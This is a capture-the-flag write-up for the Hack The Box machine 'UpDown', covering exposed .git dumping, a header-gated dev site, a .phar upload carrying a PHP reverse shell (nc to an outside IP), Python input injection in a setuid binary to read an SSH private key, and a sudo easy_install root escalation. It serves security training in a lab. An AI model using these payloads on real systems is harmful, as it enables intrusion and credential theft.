UpDown
Intelligence Gathering
Let’s first off look at open TCP ports.
1
2
3
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Now let’s get the service version and check some defaults scripts of the service running on port 80.
1
2
3
4
5
6
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Is my Website up ?
Enumeration
Web Enumeration
First thing first let’s look at the web page.


As we can see here, the webpage just checks if the website is working/up or not.
if the site is down and the address is not correct, we get this message.
Otherwise we get this message.

if the debug mode is on we get more detail.
Now let’s look for hidden directories with gobuster.
Here are the results.
1
2
/dev (Status: 301) [Size: 310] [--> http://siteisup.htb/dev/]
/server-status (Status: 403) [Size: 277]

Accessing the /dev directory doesn’t show anything, but then we can check its status against the host [http://siteisup.htb/](http://siteisup.htb/)
As we can see we get a 200 code and the content-length is 0. No wonder why we could not see anything accessing that page. we had to comeback to the /dev directory and fuzz it using dirsearch this time. Here are the results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Target: http://siteisup.htb/dev/
[01:33:55] Starting:

[01:33:59] 301 - 315B - /dev/.git -> http://siteisup.htb/dev/.git/
[01:33:59] 200 - 772B - /dev/.git/branches/
[01:33:59] 200 - 3KB - /dev/.git/
[01:33:59] 200 - 298B - /dev/.git/config
[01:33:59] 200 - 73B - /dev/.git/description
[01:33:59] 200 - 21B - /dev/.git/HEAD
[01:33:59] 200 - 4KB - /dev/.git/hooks/
[01:33:59] 200 - 959B - /dev/.git/info/
[01:33:59] 200 - 240B - /dev/.git/info/exclude
[01:33:59] 200 - 1KB - /dev/.git/logs/
[01:33:59] 200 - 179B - /dev/.git/logs/HEAD
[01:33:59] 301 - 325B - /dev/.git/logs/refs -> http://siteisup.htb/dev/.git/logs/refs/
[01:33:59] 200 - 521B - /dev/.git/index
We discovered a .git folder.
We can use git dumper to dump all these in our local machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
➜ git-dumper http://siteisup.htb/dev/.git Remote-Files/
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/config [200]
[-] Fetching http://siteisup.htb/dev/.git/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
#working directory of the dumped .git folder
➜ ls -la
total 40
drwxrwxr-x 3 d0n d0n 4096 Dec 23 01:52 .
drwxrwxr-x 4 d0n d0n 4096 Dec 23 00:10 ..
-rw-rw-r-- 1 d0n d0n 59 Dec 23 01:52 admin.php
-rw-rw-r-- 1 d0n d0n 147 Dec 23 01:52 changelog.txt
-rw-rw-r-- 1 d0n d0n 3145 Dec 23 01:52 checker.php
drwxrwxr-x 7 d0n d0n 4096 Dec 23 01:52 .git
-rw-rw-r-- 1 d0n d0n 117 Dec 23 01:52 .htaccess
-rw-rw-r-- 1 d0n d0n 273 Dec 23 01:52 index.php
-rw-rw-r-- 1 d0n d0n 5531 Dec 23 01:52 stylesheet.css
➜ cat .htaccess
SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
This file shows a required-header but not sure where to use it…
since it’s a git folder, time to run some git enumeration commands and check the logs and found something interesting.
1
2
3
4
5
6
7
8
➜ git log
commit bc4ba79e596e9fd98f1b2837b9bd3548d04fe7ab
Author: Abdou.Y <84577967+ab2pentest@users.noreply.github.com>
Date: Wed Oct 20 16:37:20 2021 +0200
Update .htaccess
New technique in header to protect our dev vhost.

The file .htaccess disclosed “a new technique in header to protect the dev vhost”.
Let’s look at it closely.
1
2
3
4
5
6
7
8
9
➜ git diff bc4ba79e596e9fd98f1b2837b9bd3548d04fe7ab
diff --git a/.htaccess b/.htaccess
index 44ff240..b317ab5 100644
--- a/.htaccess
+++ b/.htaccess
@@ -2,3 +2,4 @@ SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
Foothold
So now dev.siteisup.htb is accessible and in order to access it we need a special header, Special-Dev: only4dev.

Looking at the dev version we can see that instead of a website this time, we can upload a file and check the host from a file.
since we can upload a file here, let’s remember that there is a file, checker.php which is checking for the file format allow to upload on the server.

As shown in line 65 we can see that .phar files are not mentioned, which is a win and line 70 shows the uploads directory, but that directory is being crypted into a md5 encryption directory, then the file is being deleted once done reading as shown in line 97. Now let’s make a file containing some website and the php reverse shell code just at the end of the list of sites. So for a better maneuver it is better to have a long enough file of websites real or fake. we made ours up 😀
Sadly for me the reverse shell script written by pentest monkety is not working, so we needed to find another reverse shell. Here is a link to a good one since it uses proc_open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php
$descriptorspec = array(
0=> array("pipe", "r"), // stdin is a pipe that the child will read from
1=> array("pipe", "w"), // stdout is a pipe that the child will write to
2=> array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);
$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);
if (is_resource($process)) {
fwrite($pipes[0], 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.73 4999 >/tmp/f');
fclose($pipes[0]);
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
$return_value = proc_close($process);
echo "command returned $return_value\n";
}
?>
Here is our malicious code filled with our list of some fake websites.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
google.com
dede.com
dtrtg.con
degtergh6rh.com
fefefefef.com
masoko.com
lisoko.com
likolo.com
lisoumou.com
mataku.com
lisu.co.orggoogle.com
dede.com
dtrtg.con
degtergh6rh.com
fefefefef.com
masoko.com
lisoko.com
likolo.com
lisoumou.com
mataku.com
lisu.co.org
<?php
$descriptorspec = array(
0=> array("pipe", "r"), // stdin is a pipe that the child will read from
1=> array("pipe", "w"), // stdout is a pipe that the child will write to
2=> array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);
$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);
if (is_resource($process)) {
fwrite($pipes[0], 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc YOUR_IP YOUR_PORT >/tmp/f');
fclose($pipes[0]);
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
$return_value = proc_close($process);
echo "command returned $return_value\n";
}
?>
User
We finally got the reverse shell.
1
2
3
4
5
6
7
8
➜ nc -nvlp 4433
Listening on 0.0.0.0 4433
Connection received on 10.10.11.177 39016
sh: 0: can't access tty; job control turned off
$ id;whoami;hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
updown
Connected as www-data, we have no read access and we need to escalate the privilege to become developer. While enumerating I found a file compiled as siteisup which execute the siteisup_test.py.
we can see also while running strings that this app is a shared object with setuid. Which can help me inject some malicious code and be able to read or execute files as developer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
www-data@updown:/home/developer/dev$ ls -l [48/48]
ls -l
total 24
-rwsr-x--- 1 developer www-data 16928 Jun 22 2022 siteisup
-rwxr-x--- 1 developer www-data 154 Jun 22 2022 siteisup_test.py
www-data@updown:/home/developer/dev$ file siteisup
file siteisup
siteisup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-
linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not stripped
www-data@updown:/home/developer/dev$ strings siteisup
strings siteisup
/lib64/ld-linux-x86-64.so.2
libc.so.6
puts
setresgid
setresuid
system
getegid
geteuid
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
Welcome to 'siteisup.htb' application
/usr/bin/python /home/developer/dev/siteisup_test.py
:*3$"
GCC: (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
Here is how to exploit this code injection.
1
2
3
4
5
6
7
8
9
www-data@updown:/home/developer/dev$ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__('os').system('cat /home/developer/.ssh/id_rsa')
__import__('os').system('cat /home/developer/.ssh/id_rsa')
-----BEGIN OPENSSH PRIVATE KEY-----
SSH KEY
-----END OPENSSH PRIVATE KEY-----
With this key we can ssh to the victim as developer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
➜ ssh developer@siteisup.htb -i ssh-key2
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-122-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Dec 25 15:06:59 UTC 2022
System load: 0.0
Usage of /: 50.0% of 2.84GB
Memory usage: 15%
Swap usage: 0%
Processes: 225
Users logged in: 0
IPv4 address for eth0: 10.10.11.177
IPv6 address for eth0: dead:beef::250:56ff:feb9:9859
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Aug 30 11:24:44 2022 from 10.10.14.36
developer@updown:~$
Privilege Escalation
First thing first, let’s see what developer can run as root with sudo -l.
1
2
3
4
5
6
7
developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User developer may run the following commands on localhost:
(ALL) NOPASSWD: /usr/local/bin/easy_install
so without password, we can run a software under /usr/local/bin/easy_install.
After some googling we found this. Which seems pretty simple to exploit.
1
2
3
4
5
6
7
developer@updown:/usr/local/bin$ sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.iOrikFXoxN
Writing /tmp/tmp.iOrikFXoxN/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.iOrikFXoxN/egg-dist-tmp-T0uWJa
# whoami
root
Now we can read the flag under /root directory and pwn the box.
Thanks for reading this post, hope you enjoyed it !
Happy Hacking !